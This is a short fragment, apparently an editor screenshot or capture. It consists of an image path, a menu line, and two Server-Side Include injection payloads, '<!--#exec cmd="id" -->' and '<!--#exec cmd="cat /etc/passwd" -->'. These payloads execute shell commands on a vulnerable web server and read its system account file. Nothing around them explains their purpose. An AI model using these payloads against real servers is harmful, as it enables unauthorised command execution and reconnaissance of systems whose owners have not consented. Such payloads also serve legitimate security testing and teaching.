 File Edit Search Options Help
<!--#exec cmd="id" -->
<!--#exec cmd="cat /etc/passwd" -->